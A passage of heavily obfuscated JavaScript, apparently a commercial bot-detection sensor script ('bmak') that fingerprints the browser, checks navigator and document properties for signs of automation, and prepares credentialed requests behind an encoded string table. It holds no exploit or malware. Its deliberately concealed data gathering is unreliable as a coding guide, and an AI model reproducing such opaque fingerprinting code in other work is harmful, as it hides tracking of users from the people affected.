QY()[fS(p5)],q4(Hf()[q1(W3)].call(null,jj,f6U,Dw),[][[]]))?QY()[fS(Dt)].call(null,FX,pf,dL,ZgU):QY()[fS(IY)](LDU,B3,LdU,lp)]._enableBiometricResearch(fw(mnU[Rt()[np(cn)](AJ,KX)](cn),gb()[S2(W3)].apply(null,[xN,MB,Tz,H1(H1({}))])));}sZ[n8()[gW(cH)].apply(null,[ZD,Tz,Ww])].bmak[QY()[fS(Dt)].call(null,FX,f9,dL,ZgU)]._fetchParams(H1(H1({})));sZ[n8()[gW(cH)](ZD,Tz,CS)].bmak[QY()[fS(Dt)](FX,ES,dL,ZgU)]._setAu(jhU);}}}}try{var VXU=zw.length;var WLU=H1({});if(H1(V2U)){try{ZV=q4(ZV,n8()[gW(G8)](kE,W3,H1([])));var VhU=sZ[gb()[S2(cH)].call(null,Y2,GZ,r2,Xt)][I0(typeof Hf()[q1(lDU)],q4('',[][[]]))?Hf()[q1(KS)](H1(H1({})),Pb,cN):Hf()[q1(IY)].apply(null,[fI,kvU,IY])](Yw()[g6(XrU)](PL,gCU,In,TT));if(I0(VhU[fw(typeof Hf()[q1(BUU)],'undefined')?Hf()[q1(IY)].call(null,Ft,p5U,QI):Hf()[q1(XX)].apply(null,[rt,UG,jlU])],undefined)){ZV=q4(ZV,Hf()[q1(QvU)](H1(H1(vB)),Wq,NW));TgU=sZ[Yw()[g6(cH)].apply(null,[V8,SdU,xS,C8])][gb()[S2(KI)](C8,cc,UPU,Sp)](ArU(TgU,JT[pp]));}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,PM,H1(vB),xQ));TgU=sZ[Yw()[g6(cH)].call(null,V8,SdU,ZR,H1(vB))][I0(typeof gb()[S2(WS)],'undefined')?gb()[S2(KI)](Dp,cc,UPU,fI):gb()[S2(Xs)].apply(null,[j0,kgU,ZgU,H1(vB)])](ArU(TgU,Yx[Yw()[g6(KT)](r2,J3,V8,TT)]()));}}catch(mpU){zw.splice(JB(VXU,Cw),Infinity,HS);ZV=q4(ZV,gb()[S2(XDU)].apply(null,[p3,pUU,Dt,kp]));TgU=sZ[I0(typeof Yw()[g6(lgU)],q4('',[][[]]))?Yw()[g6(cH)](V8,SdU,sR,H1(H1([]))):Yw()[g6(xQ)].call(null,wh,JH,Bt,cn)][gb()[S2(KI)](KS,cc,UPU,F2)](ArU(TgU,JT[j0]));}V2U=H1(H1(ID));}fbU(H1(H1({})));var qhU=sG();EHU();lnU=JB(sG(),qhU);ZLU=sZ[Rt()[np(lgU)](S4,zX)](function(){U0U=Cw;},pUU);sZ[Fh()[EI(Y8)](Fn,XX,UN,IY,H1([]),KXU)][I0(typeof n8()[gW(cN)],q4([],[][[]]))?n8()[gW(XvU)](I4,KI,p3):n8()[gW(FX)](wR,Nz,hp)]=function(){zw.push(V0);for(var QLU=arguments[Yw()[g6(vB)](Ww,lb,Ww,Y2)],h8U=new (sZ[Yw()[g6(pf)](W3,j3,HW,H1(H1({})))])(QLU),QnU=vB;Oc(QnU,QLU);QnU++){h8U[QnU]=arguments[QnU];}var xbU=lzU.apply(this,h8U);q9U();var ShU;return zw.pop(),ShU=xbU,ShU;};sZ[Fh()[EI(Y8)].call(null,Uz,TT,UN,IY,Xt,KXU)][fw(typeof w9()[J2(PH)],'undefined')?w9()[J2(p3)].apply(null,[Bt,cn,gL,dCU,TDU]):w9()[J2(QG)](xN,p5,RL,cR,psU)]=function(){zw.push(OM);for(var WTU=arguments[fw(typeof Yw()[g6(Ft)],'undefined')?Yw()[g6(xQ)](stU,cR,UN,H1(vB)):Yw()[g6(vB)](Ww,rf,F2,hY)],ALU=new (sZ[Yw()[g6(pf)].apply(null,[W3,tJ,j0,p3])])(WTU),JzU=JT[Cw];Oc(JzU,WTU);JzU++){ALU[JzU]=arguments[JzU];}var NtU=LhU.apply(this,ALU);q9U();var H5U;return zw.pop(),H5U=NtU,H5U;};}catch(wpU){zw.splice(JB(VXU,Cw),Infinity,HS);}LHU();}zw.pop();}break;}};var N3U=function RzU(zzU,g0U){var P8U=RzU;var g2U=k2U(new Number(wx),GzU);var N8U=g2U;g2U.set(zzU);do{switch(N8U+zzU){case OC:{zzU-=TA;if(I0(RIU,undefined)&&I0(RIU,null)&&mL(RIU[Yw()[g6(vB)](Ww,IWU,bH,KX)],Yx[fw(typeof Rt()[np(O8)],q4('',[][[]]))?Rt()[np(O8)](RFU,hT):Rt()[np(C8)](wR,IY)]())){try{var t0U=zw.length;var vXU=H1(H1(Hm));var D0U=sZ[n8()[gW(Y0)](Th,Lh,lT)](RIU)[n8()[gW(hp)].apply(null,[rI,xR,r2])](Yw()[g6(j0)].apply(null,[jS,Kj,lT,F2]));if(mL(D0U[Yw()[g6(vB)].call(null,Ww,IWU,H1(vB),ZX)],xQ)){rRU=sZ[Yw()[g6(Tz)](D0,ln,pp,TT)](D0U[xQ],Xs);}}catch(dUD){zw.splice(JB(t0U,Cw),Infinity,hUU);}}}break;case wm:{sZ[Rt()[np(PH)](MFU,Ft)][fw(typeof Hf()[q1(MX)],q4('',[][[]]))?Hf()[q1(IY)](Xt,ldU,RHU):Hf()[q1(p3)](H1(H1({})),d1,V8)](CBU,WkU,zk(VO,[n8()[gW(QI)](dz,D0,l4),YfU,Yw()[g6(p3)].call(null,A2,xI,IY,Sp),H1(vB),QY()[fS(vB)](cR,xt,jR,nDU),H1(vB),Fh()[EI(W3)].call(null,cH,Sp,mS,pf,H1({}),FkU),H1(vB)]));var mVU;zzU-=AE;return zw.pop(),mVU=CBU[WkU],mVU;}break;case Lx:{var RRU;return zw.pop(),RRU=rRU,RRU;}break;case HO:{var CBU=g0U[Hm];zzU+=fd;var WkU=g0U[ID];var YfU=g0U[qK];zw.push(n5U);}break;case GC:{var W2U=g0U[Hm];zzU+=N;zw.push(j8);var hAD=zk(VO,[I0(typeof Rt()[np(f8)],q4('',[][[]]))?Rt()[np(Ww)](krU,Dt):Rt()[np(O8)](Y1U,Zp),W2U[vB]]);vp(Cw,W2U)&&(hAD[Hf()[q1(A2)].apply(null,[xt,kDD,L0])]=W2U[Cw]),vp(W3,W2U)&&(hAD[Fh()[EI(QI)].apply(null,[IB,YW,KjU,Xs,Bh,WN])]=W2U[W3],hAD[QY()[fS(cR)](pf,l4,fI,AxU)]=W2U[Tz]),this[Rt()[np(xN)].apply(null,[WQU,kp])][Hf()[q1(Tz)](QG,GN,BN)](hAD);zw.pop();}break;case hA:{zzU-=Bd;var ExD=[NCD,YGU,llD,DxD,NdD,ZVU,nVU];var cGU=ExD[n8()[gW(Lh)](lxU,dS,j0)](gb()[S2(tt)](Xs,mj,gh,p5));var TvD;return zw.pop(),TvD=cGU,TvD;}break;case BO:{var U9U=g0U[Hm];zw.push(l4);var hZD=U9U[fw(typeof Hf()[q1(m4)],q4([],[][[]]))?Hf()[q1(IY)](IB,P8,VDU):Hf()[q1(p5)](MX,Q8,j0)]||{};hZD[gb()[S2(QG)](R1,BkU,dL,ZI)]=fw(typeof Yw()[g6(KX)],q4([],[][[]]))?Yw()[g6(xQ)](nG,FgU,H1(H1(Cw)),ZR):Yw()[g6(kN)](jlU,MrU,Y8,Xt),delete hZD[Hf()[q1(32)](16,878,134)],U9U[Hf()[q1(p5)](g0,Q8,j0)]=hZD;zzU+=dU;zw.pop();}break;case UP:{zw.push(lZU);zzU-=DO;var NCD=sZ[n8()[gW(cH)].call(null,WAU,Tz,Bh)][n8()[gW(UDU)](Uf,KUU,Cw)]||sZ[gb()[S2(cH)](Lh,VB,r2,H1(H1(Cw)))][n8()[gW(UDU)](Uf,KUU,Uz)]?gb()[S2(W3)](Xt,ZD,Tz,pf):Rt()[np(Cw)](tBU,xS);var YGU=cG(sZ[I0(typeof n8()[gW(ZX)],q4([],[][[]]))?n8()[gW(cH)].apply(null,[WAU,Tz,H1(vB)]):n8()[gW(FX)].call(null,hh,tZU,Cw)][gb()[S2(cH)](UN,VB,r2,Xs)][gb()[S2(xR)](rt,Z3,hT,Dt)][Yw()[g6(f9)](cn,Qg,H1(H1(vB)),H1({}))](n8()[gW(FT)](NT,l4,zp)),null)?gb()[S2(W3)](H1(H1(Cw)),ZD,Tz,xt):Rt()[np(Cw)](tBU,xS);var llD=cG(typeof sZ[Rt()[np(zp)](rdU,IB)][fw(typeof n8()[gW(YW)],q4([],[][[]]))?n8()[gW(FX)](wAU,sL,kN):n8()[gW(FT)](NT,l4,QG)],n8()[gW(cR)](PV,fI,XX))&&sZ[Rt()[np(zp)](rdU,IB)][n8()[gW(FT)].apply(null,[NT,l4,Tz])]?gb()[S2(W3)](XX,ZD,Tz,H1({})):Rt()[np(Cw)].call(null,tBU,xS);var DxD=cG(typeof sZ[n8()[gW(cH)].apply(null,[WAU,Tz,Y0])][n8()[gW(FT)].call(null,NT,l4,kN)],n8()[gW(cR)].call(null,PV,fI,QI))?gb()[S2(W3)](KS,ZD,Tz,xt):Rt()[np(Cw)](tBU,xS);var NdD=I0(typeof sZ[fw(typeof n8()[gW(AS)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[HR,DzU,H1(H1({}))]):n8()[gW(cH)].call(null,WAU,Tz,H1(H1({})))][Hf()[q1(BdU)](Dt,JkU,YR)],n8()[gW(cR)](PV,fI,V8))||I0(typeof sZ[gb()[S2(cH)](M2,VB,r2,j0)][I0(typeof Hf()[q1(Xs)],q4('',[][[]]))?Hf()[q1(BdU)].apply(null,[C8,JkU,YR]):Hf()[q1(IY)](H1(H1(Cw)),DdU,BsU)],n8()[gW(cR)].apply(null,[PV,fI,H1({})]))?gb()[S2(W3)].call(null,QG,ZD,Tz,MX):Rt()[np(Cw)].call(null,tBU,xS);var ZVU=cG(sZ[I0(typeof n8()[gW(lT)],q4([],[][[]]))?n8()[gW(cH)].call(null,WAU,Tz,bH):n8()[gW(FX)].apply(null,[psU,gL,UN])][gb()[S2(cH)].apply(null,[H1(H1(vB)),VB,r2,Sp])][gb()[S2(xR)](jj,Z3,hT,Y8)][Yw()[g6(f9)].apply(null,[cn,Qg,In,tt])](I0(typeof Rq()[TG(cR)],q4([],[][[]]))?Rq()[TG(p5)].apply(null,[CS,cn,kp,pOU]):Rq()[TG(Tz)](NW,gPU,XX,HCU)),null)?I0(typeof gb()[S2(LUU)],q4([],[][[]]))?gb()[S2(W3)].apply(null,[H1(vB),ZD,Tz,kp]):gb()[S2(Xs)](TT,lS,OlU,Dp):Rt()[np(Cw)].apply(null,[tBU,xS]);var nVU=cG(sZ[n8()[gW(cH)](WAU,Tz,CS)][gb()[S2(cH)](H1(H1(vB)),VB,r2,H1(H1(Cw)))][gb()[S2(xR)](pf,Z3,hT,H1(vB))][Yw()[g6(f9)].call(null,cn,Qg,pf,PH)](Rt()[np(Zp)].call(null,ICU,hp)),null)?gb()[S2(W3)].call(null,tt,ZD,Tz,pp):Rt()[np(Cw)](tBU,xS);}break;case Cv:{var hFD;zw.push(rp);zzU+=LU;return hFD=[sZ[Rt()[np(zp)].call(null,W7U,IB)][Rt()[np(YZU)](hLU,BgU)]?sZ[Rt()[np(zp)].call(null,W7U,IB)][Rt()[np(YZU)](hLU,BgU)]:WI()[N9(M2)](H1(H1([])),Bh,bH,nt,Cw),sZ[Rt()[np(zp)].apply(null,[W7U,IB])][Yw()[g6(Bh)](wxU,q6U,H1({}),H1(H1({})))]?sZ[Rt()[np(zp)](W7U,IB)][Yw()[g6(Bh)](wxU,q6U,H1({}),YW)]:fw(typeof WI()[N9(Cb)],q4([],[][[]]))?WI()[N9(O8)].apply(null,[PH,lT,vEU,j9,XV]):WI()[N9(M2)].call(null,r2,M2,bH,nt,Cw),sZ[I0(typeof Rt()[np(PmU)],q4('',[][[]]))?Rt()[np(zp)](W7U,IB):Rt()[np(O8)](N2,FM)][Hf()[q1(bt)].call(null,H1(Cw),rj,GgU)]?sZ[Rt()[np(zp)](W7U,IB)][Hf()[q1(bt)].call(null,XX,rj,GgU)]:fw(typeof WI()[N9(Cb)],q4(Hf()[q1(W3)](In,GH,Dw),[][[]]))?WI()[N9(O8)](Ph,nR,NcU,G8,xQ):WI()[N9(M2)](cH,Fn,bH,nt,Cw),cG(typeof sZ[fw(typeof Rt()[np(Bn)],q4([],[][[]]))?Rt()[np(O8)](gh,HT):Rt()[np(zp)].apply(null,[W7U,IB])][gb()[S2(Ft)].call(null,Z8,BM,j0,dG)],I0(typeof n8()[gW(SrU)],q4('',[][[]]))?n8()[gW(cR)].apply(null,[YvU,fI,HW]):n8()[gW(FX)](pp,JdU,p5))?sZ[Rt()[np(zp)](W7U,IB)][gb()[S2(Ft)](ZG,BM,j0,pf)][Yw()[g6(vB)](Ww,KgU,BN,H1(H1(Cw)))]:p4(Cw)],zw.pop(),hFD;}break;case gO:{var RIU=g0U[Hm];zzU-=LU;var rRU;zw.push(hUU);}break;case gg:{return String(...g0U);}break;case AO:{return parseInt(...g0U);}break;}}while(N8U+zzU!=Qd);};var Hm,qK,IO,mr,Zd,hF,qx,lP,lE,vm,ID;var sZ;var FAD=function(){return xz.apply(this,[vU,arguments]);};var p4=function(JVU){return -JVU;};var CX=function(HZD,pFD){return HZD==pFD;};var hgD=function(){QGU=["7ALPD-","MX*","C7","L>G\x3f",":XM\x40D;\r","M=K9OK","PVeV,K7","G.R^","ZE\\Y","\"V","N;","[","^0\tw7C2T","CO\'XG",">G;TN:","t1M\'P5R","-\fZF\rIC0 GCV\\7\v4G1T.IH;","A+UB&\x00bC^R","DB3[GeE1\b\tK+","6P;\rE8^GR2\r","Q\x40T=","=\x00ARF\r","6YNPT*+\tZ<Q7dF!","W\'AMjh","E)YI6","b;6J&z,F`w","\\VPE\x3f\f W/LSuF[X*X\r=N\x3fCS","O\x40","O>C3NTFV","w.RN;","S","L%P","T2\tK\v","FP[*![7","&\\.AU0","gb","W3GI4F","L+F5L","(OH!","\\D=B","3V","=SP&\'\\E[V2*\tZ;\x07A>","DEC"," <K:#A)UK!","GX*P<#E.E","Z&","C<\x07ECAT6=Q&","v=\f\x07Z\n>F0ED!","U/EU,","=I\x3fST4P","AMfC,k3","-EE>AT\\D7V&\bG2AI2",":\v","V\x3fQR0\x07AoPS7\'F\bW.EJVGFD","u7%K","VB;ZP\x07","Z$","FGVE;\f","\f","3Q","1Berp","W-S","QCAV","4I","6EHU:\x00ANPa\x3f","AZZ.\tV=","zITuZV^*]>","<\nL7","AMAV22\x3f9Z3w3ZB","CU0AG","JZD*\rZ","EX7M\'","B","j}SO:\n\x07Z .Q4WU4EGQ","VX3\b\x00K7","8l\x3fAWOGy^3","7\nL1A\x3fNd4CCF","A4YGQv.\n-}3O5FA","NYW06\\VXV-","\n^\x3fg2RH8\x40O","","A<PrTC6","[X0","6DT","S:2\\ZPS","F#\\N}R7","!I","G,K+A","XMW^2",")HF\'QuZE58Q>J\x3feU\'G","\bW","BR7YGF","+FG[C","","sO:^UTA;X*^!","\x40<PL","q","X7a6EJ0A`L~:","!Ah","^\"A4Dd=YF","R2Q&8\x40YW0","Y IHF\'7ZFP","VE;z>I\x3fNS","",":\x00^I\x3fSS4E","WMQN","[7E/LSYWP","\x40LA^3<^+V3GO!","XX","eM\\Y*4I7P","S\x40X*",";MVyX=","Z$","P<A#DH\"","SKGR","D\x40\"3V","K(","|\th","WHPT*X<J5J\x07","TD)","T","e^\f)","\\e;\v\t","7MBA","\nK","M;P","T;GB\r","$Q;]zpK4\rPP","VX:<V<e.","\"W.dF!","1P9Hk:","VTU","6XRZD;","Z>V5MB!G","\x3f\n\v","[7%]*E","AC1","\'3UH7\x40(IQ0tQLY==\\\'K(","\x00:xcf|<3\'z5k\bp6rn","f%YGeV\'+\tJ\"7A;TR\'","3PLPE\x3f\fy\'G.IH;","4A","\tK7g5UI!","CK<^",":TT\\P\x3f\f","G1Z KG5AU&","D.\tW\bJ.HB&F",";PW9\rsW[T","\\\"","W^vfX5W}x\x407\x402",":","\x07QG","T%VKT[\r|=J.","G5NI0AKZY","\vO7\x40\x3fDt!GV","FTC\x3fU^9\\H5ACx\x00\\OP","PU","J*S","^9","TN","C","]<","3FU85AVG","V.\b!Q=r\x3fRT<[","LI\x3fOR!GtAA^(","gR\x3f<^+VzvB\'\x07\\M[V<","L&\bH\x3f","P6G.","(","1CN"];};var BAU=function(){var TdD;if(typeof sZ["window"]["XMLHttpRequest"]!=='undefined'){TdD=new (sZ["window"]["XMLHttpRequest"])();}else if(typeof sZ["window"]["XDomainRequest"]!=='undefined'){TdD=new (sZ["window"]["XDomainRequest"])();TdD["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof sZ["Function"])this["onreadystatechange"]();};}else{TdD=new (sZ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof TdD["withCredentials"]!=='undefined'){TdD["withCredentials"]=true;}return TdD;};var k5U=function(OGU){try{if(OGU!=null&&!sZ["isNaN"](OGU)){var FFD=sZ["parseFloat"](OGU);if(!sZ["isNaN"](FFD)){return FFD["toFixed"](2);}}}catch(sGU){}return -1;};var UrU=function(hVU){if(hVU===undefined||hVU==null){return 0;}var PFD=hVU["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return PFD["length"];};var dcU=function(qCD){return +qCD;};var VW=function kVU(MFD,jUD){'use strict';var SlD=kVU;switch(MFD){case bC:{zw.push(ElU);this[n8()[gW(dG)].apply(null,[xs,MOU,H1([])])]=H1(vB);var XZD=this[Rt()[np(xN)](UJ,kp)][vB][Hf()[q1(p5)].apply(null,[gt,ks,j0])];if(fw(Yw()[g6(Jh)](nt,E3,W3,QG),XZD[gb()[S2(QG)].apply(null,[R1,T3,dL,rp])]))throw XZD[Hf()[q1(jj)].apply(null,[l4,q5,zI])];var mMU;return mMU=this[n8()[gW(ES)].call(null,df,gh,xN)],zw.pop(),mMU;}break;case nv:{var RYU=jUD[Hm];var rFD;zw.push(xDU);return rFD=RYU&&CX(n8()[gW(xS)].apply(null,[ms,Sp,H1(H1(vB))]),typeof sZ[I0(typeof Yw()[g6(rt)],'undefined')?Yw()[g6(cR)](nR,dI,rp,xt):Yw()[g6(xQ)](C8,KZU,C8,xN)])&&fw(RYU[gb()[S2(Tz)].apply(null,[rR,qZU,QT,PH])],sZ[Yw()[g6(cR)].apply(null,[nR,dI,H1([]),XX])])&&I0(RYU,sZ[I0(typeof Yw()[g6(dG)],'undefined')?Yw()[g6(cR)](nR,dI,j0,F2):Yw()[g6(xQ)].apply(null,[nXU,mdU,Fn,H1(H1(vB))])][Hf()[q1(cH)](cH,APU,hY)])?fw(typeof Hf()[q1(r2)],'undefined')?Hf()[q1(IY)](qT,j4U,DM):Hf()[q1(QT)](KS,xOU,M2):typeof RYU,zw.pop(),rFD;}break;case Jg:{var MkU=jUD[Hm];return typeof MkU;}break;case RE:{var fJU=jUD[Hm];var gfU=jUD[ID];var A5U=jUD[qK];zw.push(WQU);fJU[gfU]=A5U[n8()[gW(QI)](GK,D0,F2)];zw.pop();}break;case qK:{var jfU=jUD[Hm];var n4U=jUD[ID];var qwU=jUD[qK];return jfU[n4U]=qwU;}break;case C:{var kAD=jUD[Hm];var LvD=jUD[ID];var RvD=jUD[qK];zw.push(FkU);try{var DZD=zw.length;var ZlD=H1({});var VmD;return VmD=zk(VO,[gb()[S2(QG)](cH,Mf,dL,PH),I0(typeof Yw()[g6(ZI)],q4('',[][[]]))?Yw()[g6(kN)](jlU,xw,Dp,NW):Yw()[g6(xQ)].apply(null,[Xt,Cp,A2,Y8]),fw(typeof Hf()[q1(UN)],q4([],[][[]]))?Hf()[q1(IY)](rp,nrU,lhU):Hf()[q1(jj)](NW,TJ,zI),kAD.call(LvD,RvD)]),zw.pop(),VmD;}catch(tdD){zw.splice(JB(DZD,Cw),Infinity,FkU);var WMU;return WMU=zk(VO,[gb()[S2(QG)](H1(H1({})),Mf,dL,W3),Yw()[g6(Jh)](nt,gY,xt,R1),I0(typeof Hf()[q1(xt)],'undefined')?Hf()[q1(jj)](ZI,TJ,zI):Hf()[q1(IY)](M2,VwU,In),tdD]),zw.pop(),WMU;}zw.pop();}break;case gC:{return this;}break;case Ag:{var vfU=jUD[Hm];zw.push(Fp);var RFD;return RFD=zk(VO,[n8()[gW(p5)](N6,QvU,YW),vfU]),zw.pop(),RFD;}break;case lA:{return this;}break;case ID:{return this;}break;case VO:{zw.push(xXU);var LRU;return LRU=n8()[gW(xN)](FZU,gt,rt),zw.pop(),LRU;}break;case WE:{var QsU=jUD[Hm];zw.push(OUU);var LUD=sZ[Rt()[np(PH)](VZU,Ft)](QsU);var vSU=[];for(var NgD in LUD)vSU[Hf()[q1(Tz)](Uz,VQ,BN)](NgD);vSU[Rt()[np(nR)](kY,BT)]();var xMU;return xMU=function KDD(){zw.push(t9U);for(;vSU[Yw()[g6(vB)](Ww,BQ,Z8,Y8)];){var lAD=vSU[n8()[gW(MX)].apply(null,[MFU,Xt,XX])]();if(vp(lAD,LUD)){var tPD;return KDD[fw(typeof n8()[gW(D0)],'undefined')?n8()[gW(FX)](Ch,QCU,Ph):n8()[gW(QI)].apply(null,[xk,D0,YR])]=lAD,KDD[n8()[gW(dG)](mj,MOU,QG)]=H1(Cw),zw.pop(),tPD=KDD,tPD;}}KDD[n8()[gW(dG)](mj,MOU,Jh)]=H1(vB);var bvD;return zw.pop(),bvD=KDD,bvD;},zw.pop(),xMU;}break;case hO:{zw.push(wAU);this[n8()[gW(dG)](Lk,MOU,H1(H1(vB)))]=H1(vB);var KCD=this[Rt()[np(xN)](R4,kp)][vB][Hf()[q1(p5)].apply(null,[m4,TnU,j0])];if(fw(Yw()[g6(Jh)].apply(null,[nt,m6U,f9,H1({})]),KCD[gb()[S2(QG)](In,J1,dL,Y8)]))throw KCD[Hf()[q1(jj)].call(null,XX,sz,zI)];var qVU;return qVU=this[n8()[gW(ES)](qz,gh,qT)],zw.pop(),qVU;}break;case OA:{var FYU=jUD[Hm];var LCD;zw.push(hkU);return LCD=FYU&&CX(n8()[gW(xS)].call(null,r1,Sp,rp),typeof sZ[fw(typeof Yw()[g6(TT)],'undefined')?Yw()[g6(xQ)](mgU,kL,Ph,Cw):Yw()[g6(cR)].apply(null,[nR,Ch,FT,dG])])&&fw(FYU[gb()[S2(Tz)](Xs,QxU,QT,p3)],sZ[I0(typeof Yw()[g6(Bt)],q4([],[][[]]))?Yw()[g6(cR)](nR,Ch,dG,dS):Yw()[g6(xQ)](qpU,pM,xQ,pp)])&&I0(FYU,sZ[Yw()[g6(cR)](nR,Ch,QI,R1)][I0(typeof Hf()[q1(dS)],q4('',[][[]]))?Hf()[q1(cH)](H1(Cw),UwU,hY):Hf()[q1(IY)].apply(null,[CS,NPU,EQU])])?Hf()[q1(QT)](kN,HZU,M2):typeof FYU,zw.pop(),LCD;}break;case dU:{var S1U=jUD[Hm];return typeof S1U;}break;case Mg:{var BLU=jUD[Hm];var MtU=jUD[ID];var lbU=jUD[qK];zw.push(Nz);BLU[MtU]=lbU[n8()[gW(QI)](PQ,D0,H1(Cw))];zw.pop();}break;case IU:{var THU=jUD[Hm];var nHU=jUD[ID];var hTU=jUD[qK];return THU[nHU]=hTU;}break;case Ym:{var cVU=jUD[Hm];var lZD=jUD[ID];var JGU=jUD[qK];zw.push(l8);try{var PSU=zw.length;var zgD=H1({});var LAD;return LAD=zk(VO,[I0(typeof gb()[S2(xt)],'undefined')?gb()[S2(QG)].apply(null,[W3,Uw,dL,FX]):gb()[S2(Xs)](H1(H1(vB)),BEU,g3,MX),Yw()[g6(kN)](jlU,Xk,QT,rR),I0(typeof Hf()[q1(f9)],'undefined')?Hf()[q1(jj)](Bt,hq,zI):Hf()[q1(IY)].apply(null,[FX,QgU,B0]),cVU.call(lZD,JGU)]),zw.pop(),LAD;}catch(PUD){zw.splice(JB(PSU,Cw),Infinity,l8);var JgD;return JgD=zk(VO,[gb()[S2(QG)](H1(Cw),Uw,dL,H1({})),Yw()[g6(Jh)].apply(null,[nt,Sk,f9,H1(H1({}))]),I0(typeof Hf()[q1(Sp)],q4([],[][[]]))?Hf()[q1(jj)].apply(null,[g0,hq,zI]):Hf()[q1(IY)](M2,YAU,vY),PUD]),zw.pop(),JgD;}zw.pop();}break;case BZ:{return this;}break;case wC:{var GtU=jUD[Hm];var jdD;zw.push(Hp);return jdD=zk(VO,[n8()[gW(p5)](tk,QvU,fI),GtU]),zw.pop(),jdD;}break;case m7:{return this;}break;case YK:{return this;}break;case Hx:{var tVU;zw.push(HwU);return tVU=n8()[gW(xN)](FM,gt,jS),zw.pop(),tVU;}break;case Vd:{var U8U=jUD[Hm];zw.push(MrU);var BRU=sZ[Rt()[np(PH)](tmU,Ft)](U8U);var APD=[];for(var tGU in BRU)APD[Hf()[q1(Tz)](kN,lIU,BN)](tGU);APD[I0(typeof Rt()[np(Y2)],'undefined')?Rt()[np(nR)].call(null,Tf,BT):Rt()[np(O8)](Wz,wAU)]();var PRU;return PRU=function SxD(){zw.push(BdU);for(;APD[Yw()[g6(vB)].call(null,Ww,WW,Y8,kN)];){var bUD=APD[n8()[gW(MX)].call(null,VS,Xt,cH)]();if(vp(bUD,BRU)){var LDD;return SxD[n8()[gW(QI)].apply(null,[vb,D0,H1(H1([]))])]=bUD,SxD[n8()[gW(dG)](vEU,MOU,Bt)]=H1(Cw),zw.pop(),LDD=SxD,LDD;}}SxD[n8()[gW(dG)].apply(null,[vEU,MOU,j0])]=H1(vB);var rCD;return zw.pop(),rCD=SxD,rCD;},zw.pop(),PRU;}break;case jF:{zw.push(QV);this[n8()[gW(dG)](KKU,MOU,ZR)]=H1(vB);var gdD=this[Rt()[np(xN)](WW,kp)][vB][Hf()[q1(p5)](g0,fdU,j0)];if(fw(Yw()[g6(Jh)].apply(null,[nt,mgU,cn,l4]),gdD[gb()[S2(QG)](H1(H1({})),Bb,dL,R1)]))throw gdD[Hf()[q1(jj)].call(null,H1(H1(Cw)),Ak,zI)];var gVU;return gVU=this[n8()[gW(ES)].call(null,sb,gh,Y0)],zw.pop(),gVU;}break;case EE:{var hPD=jUD[Hm];var rgD=jUD[ID];zw.push(XvU);var RSU;var WgD;var gmD;var YvD;var HgD=Hf()[q1(xS)](H1(H1(Cw)),lCU,kp);var wmD=hPD[n8()[gW(hp)](AZU,xR,MX)](HgD);for(YvD=vB;Oc(YvD,wmD[fw(typeof Yw()[g6(Xs)],'undefined')?Yw()[g6(xQ)](HR,Vz,jj,rR):Yw()[g6(vB)](Ww,gX,KS,F2)]);YvD++){RSU=F0(x9(K9(rgD,pf),JT[Tz]),wmD[Yw()[g6(vB)](Ww,gX,KX,IB)]);rgD*=JT[cH];rgD&=JT[xQ];rgD+=Yx[I0(typeof Fh()[EI(Cw)],q4([],[][[]]))?Fh()[EI(cH)](ES,qT,F2,O8,zp,QV):Fh()[EI(Cw)](W3,vB,vBU,vBU,Jh,UmU)]();rgD&=JT[IY];WgD=F0(x9(K9(rgD,pf),JT[Tz]),wmD[Yw()[g6(vB)](Ww,gX,H1(vB),H1([]))]);rgD*=Yx[Rt()[np(QG)](HlU,wvU)]();rgD&=Yx[n8()[gW(QG)].call(null,nD,vB,Jh)]();rgD+=JT[cn];rgD&=JT[IY];gmD=wmD[RSU];wmD[RSU]=wmD[WgD];wmD[WgD]=gmD;}var BdD;return BdD=wmD[n8()[gW(Lh)](WAU,dS,Bh)](HgD),zw.pop(),BdD;}break;case Mx:{var TSU=jUD[Hm];zw.push(EpU);if(I0(typeof TSU,fw(typeof n8()[gW(In)],'undefined')?n8()[gW(FX)](HS,L2U,Y8):n8()[gW(l4)].call(null,kdU,OT,V8))){var bdD;return bdD=Hf()[q1(W3)].apply(null,[hp,U0,Dw]),zw.pop(),bdD;}var HPD;return HPD=TSU[gb()[S2(Jh)].call(null,T9,DOU,fW,m4)](new (sZ[gb()[S2(M2)](QT,xs,sR,hp)])(gb()[S2(A2)](Xt,ds,Lh,Cw),Rt()[np(f8)](zP,cN)),Rt()[np(xt)].call(null,VY,LUU))[gb()[S2(Jh)](Dt,DOU,fW,tt)](new (sZ[gb()[S2(M2)](Dt,xs,sR,H1(H1({})))])(Hf()[q1(ES)](IB,cf,nG),Rt()[np(f8)].call(null,zP,cN)),n8()[gW(Dp)](ldU,lDU,H1(vB)))[gb()[S2(Jh)].apply(null,[ES,DOU,fW,vB])](new (sZ[gb()[S2(M2)](pf,xs,sR,dS)])(QY()[fS(QI)].call(null,cH,B3,gh,YI),Rt()[np(f8)](zP,cN)),Rt()[np(Ft)].call(null,wk,Jh))[gb()[S2(Jh)](bH,DOU,fW,H1(Cw))](new (sZ[gb()[S2(M2)](p5,xs,sR,H1(H1(Cw)))])(I0(typeof n8()[gW(T9)],q4([],[][[]]))?n8()[gW(In)].apply(null,[vz,PmU,ZG]):n8()[gW(FX)].apply(null,[kDU,FfU,PH]),Rt()[np(f8)].call(null,zP,cN)),WI()[N9(pf)].apply(null,[cR,pf,xt,ZCU,W3]))[I0(typeof gb()[S2(cn)],'undefined')?gb()[S2(Jh)].apply(null,[tt,DOU,fW,H1(H1({}))]):gb()[S2(Xs)](R1,dqU,S0,In)](new (sZ[gb()[S2(M2)](nR,xs,sR,g0)])(fw(typeof Rt()[np(cH)],q4([],[][[]]))?Rt()[np(O8)](Dw,GN):Rt()[np(tt)](TlU,N0),Rt()[np(f8)](zP,cN)),I0(typeof Rt()[np(V8)],q4([],[][[]]))?Rt()[np(gt)](mCU,YR):Rt()[np(O8)](pX,NcU))[gb()[S2(Jh)](H1([]),DOU,fW,kp)](new (sZ[gb()[S2(M2)](H1({}),xs,sR,Uz)])(gb()[S2(p5)](ZR,S6,xS,H1(H1(Cw))),Rt()[np(f8)].call(null,zP,cN)),Rt()[np(TT)](cOU,p5))[I0(typeof 